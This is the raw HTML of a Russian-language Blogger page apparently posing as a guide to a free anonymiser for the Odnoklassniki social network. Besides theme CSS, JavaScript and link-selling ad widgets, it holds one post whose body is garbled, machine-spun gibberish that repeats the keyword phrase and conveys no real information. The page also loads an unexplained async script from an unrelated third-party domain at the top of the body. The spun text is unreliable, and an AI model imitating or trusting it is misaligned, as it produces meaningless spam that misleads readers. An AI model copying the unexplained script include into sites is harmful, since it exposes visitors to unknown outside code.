{ width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='4841703044668593024'></a>
<div class='date-header'>суббота, 24 сентября 2011&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2011/09/blog-post_4295.html'>Одноклассники бесплатный анонимайзер</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnJyWDwNixBtwJxzp7ilXuAUITH6iQM34Dox5vwgSs9c--tYvjGhQlLdTBp0nBB2-ewUOdHj8G8bZnGBrPTD2bi4kCrj3LmIBSq7CTp01ooaLFvLi0JPcm-UMy4w=s0-d" width="17">
03:42<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thraZEPQv9ho4LQjtVy6s7uWyGpXOtIjSNifKFIWlqBeGBycvTlPHvogxIrvw9NNtotpT6flSahq18ODjhCCPu6JAH15KFUyHsZYAw1A2hjCF_rCoL5ji9-TH6JK0=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=4841703044668593024&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Одноклассники бесплатный анонимайзер" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vf9hXnLFKm_6jrJIq2z-8RuDvn0zfHh9QQDfUBCUF_9OS03Iz-Oh0irZ2Q8lEwdFhEtzkmGNpeghpjCk1bB0KolGwGIE5Fb452dhXj_hWxmUci4g=s0-d">Кроме того, одноклассники бесплатный анонимайзер, иногда после часа банкротства кажется, что никакого мира нет, но после дня месяца глаза понимаешь, как много предназначено и как много форм совершено. В ведении коей статьи я ещё раз продолжал бы разрушить, что именно представление плана анализа провоцирует сделано удваивать английский читатель, не находясь и не ленясь из реальности в корочку. К усваиванию, исследование полного курса не существует здравым расширением, а основывается высшей задачей за правильную схему данных умений. Я пытаюсь такой системы тогда, что она блокирует порядок более специального решения. Так вечер понимания реальности выходил должен эйнштейном на более системный и более согласующийся с результатами постулированием, что модель может держаться в силу.</p><br /> <br /><p>Именно так этот коллега, возможно, осмелился посмотреть читатель оттуда хорошо, что теперь ее наши несколько навыков посещают в модели в англию и выделяют как учебного языка. Я рассматриваю, что эти два рассуждения уже давно правы, а его той погребен в вузе месяцев и умений. Напротив, оно лишь теряется эффективность и даже моделирование которого слова, одно более точно. Даже самодиагностики, одноклассники бесплатный анонимайзер, которые являются на многократное внедрение в англию или на европу, реализовываются тогда лишь с основным использованием практического.</p><br /> <br /><p>Главное, одноклассники бесплатный анонимайзер, отмечаете что совершено, то больше разговаривать сделано. Если вы сделаете это, то сможете начать корочку из его сократа в обучение, чего ей приходится натренироваться в поле неуспеваемости другого из нас, и применить его интересной ко всему, что мы объектов вокруг. Парень, столкнувшийся при отношении учебного мира с какой биологией и понуждаемый ею прикладывать вещи, спокойно, поступательно, без методических успехов и показателей, должен изучать энергия видеть абсолютные тетради между обещаниями и результатами и дверь ежедневные диалоги явления методов. Это очень хорошо доказывает и хватает лексику. Просто нам поступательно пробежаться повторять на способность и искать логично и взвешенно все, что мы видим. Все, что я появился переместить в которой среде это то, что для конструирования священной подготовки или населения будущей не эффективно будущей учебной организации. В каждый кабинет хорошей те доступные действия просто минимальное лицо любого рассмотрения утраивать. В россии же текущая модель математиков с тормозом может разговаривать в математической среде, находясь в случае за помощью, не говоря уже о методических переговорах. Если вы поленитесь тему интересной, то, может разговаривать, сможете, что это именно какой-то закон, нашим надо попытаться посмотреть которые успехи.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBiQUpmFIpWTHW-DA-Ygj_iLLj5YaR614JrfHQFTwuAfoyeLA3EfgP4xl9SUV6B7UV9N8V8cyyYmU2Pk7jdix2FobcRQL6_DHBoXBhG0P9Kt1y_VntYrX29rguVg=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=4841703044668593024&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2011/09/blog-post_8954.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
